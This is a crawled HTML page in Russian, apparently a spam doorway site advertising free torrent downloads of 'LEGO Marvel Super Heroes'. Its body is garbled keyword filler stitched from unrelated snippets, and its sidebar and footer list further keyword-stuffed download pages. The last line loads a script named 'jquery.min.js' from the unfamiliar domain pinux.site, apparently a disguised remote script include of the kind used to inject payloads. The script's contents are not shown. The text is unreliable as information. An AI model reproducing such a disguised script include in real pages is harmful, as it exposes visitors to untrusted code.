

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lahpuphiew.giveabrief.com/jsff-igra-lego-marvel-supergeroi-skachat-besplatno.html
body_size: 2997
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игра лего марвел супергерои скачать бесплатно - lahpuphiew.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lahpuphiew.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игра лего марвел супергерои скачать бесплатно</h2>
                            </header>
                            <p>Лего Марвел Супергерои скачать торрент бесплатно на русском вы сможете здесь. Игра Лего Марвел Супергерои позволит вам поиграть за всех супергероев Марвел. Все действие будет происходить в  Войти Регистрация. Релиз от 22 октября 2013 года – масштабный мультипликационный платформер игра « Лего Марвел Супергерои. Лего Марвел Супергерои 2 скачать торрент на русском вы можете бесплатно с этого сайта. Игра Лего Марвел Супергерои 2 здесь представлена в последней версии со всеми дополнениями. Описание игры LEGO Marvel Super Heroes 2 (2017) / ЛЕГО Марвел Супергерои 2 Новая часть увлекательной аркады LEGO Marvel Super Heroes 2 бесплатно на компьютер - это долгожданное продолжение первой части , захватывающей игры 2013 годa. Торопитесь скачать Лего Марвел Супергерои через торрент бесплатно и без регистрации на нашем игровом ресурсе, и окунитесь в увлекательный мир ЛЕГО. 12/01/2016 · КОРОЧЕ ГОВОРЯ, Я СОЗДАЛ ИГРУ От первого лица я задрот, моя жизнь это игра сборник иккеро - Duration: 10:03. ИККЕРО. 
Популярная серия компьютерных игр LEGO была пополнена абсолютно новой игрой. В этот раз главными персонажами и героями видеоигры, стали супергерои комиксов Marvel, которые были собраны вместе. Лего Марвел Avengers – легендарная компьютерная игрушка с увлекательным игровым процессом в сеттинге ЛЕГО, разработанная компанией TT Games Самый популярный во всем мире конструктор на сегодняшний день имеет немало отличающихся интерпретаций, как в обычной, так и в виртуальной реальности. Игры, входящие с серию Lego пользуются в последнее время огромной популярностью. 
Онлайн лего игры бесплатно представлены на сайте OnlineGuru. Вы сможете играть в игры лего. Каждая игра в этом разделе – настоящая кулинарная задачка. Не всякая принцесса знает, как. Скачать LEGO Worlds бесплатно и без регистрации через торрент на PC, RePack. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jsff-skachat-knigu-sumerki-novolunie-fb2.html">Скачать книгу сумерки новолуние fb2</a></li>
                                <li><a href="jsff-drayver-kontrollera-sata-3.html">Драйвер контроллера sata 3</a></li>
                                <li><a href="jsff-prezentaciya-imya-suschestvitelnoe-3-klass-skachat.html">Презентация имя существительное 3 класс скачать</a></li>
                                <li><a href="jsff-pesni-madina-saduakasova-skachat.html">Песни мадина садуакасова скачать</a></li>
                                <li><a href="jsff-phantasmagoria-igra.html">Phantasmagoria игра</a></li>
                                <li><a href="jsff-skachat-igru-totali-spays-skachat-besplatno.html">Скачать игру тотали спайс скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-proshivka-sony-xperia-u-skachat.html">Прошивка sony xperia u скачать</a></li>
                                            <li><a href="jsff-milftoon-skachat-torrent.html">Milftoon скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-dogovor-mozhet-byt-prodlen-na-neopredelennyy-srok.html">Договор может быть продлен на неопределенный срок</a></li>
                                            <li><a href="jsff-kristofer-paolini-eragon-2-audiokniga.html">Кристофер паолини эрагон 2 аудиокнига</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-demolition-company-rusifikator-skachat.html">Demolition company русификатор скачать</a></li>
                                            <li><a href="jsff-28-shkola-raspisanie-zvonkov.html">28 школа расписание звонков</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-dudmash.html">Дудмаш</a></li>
                                            <li><a href="jsff-rukovodstvo-eho-moskvy.html">Руководство эхо москвы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
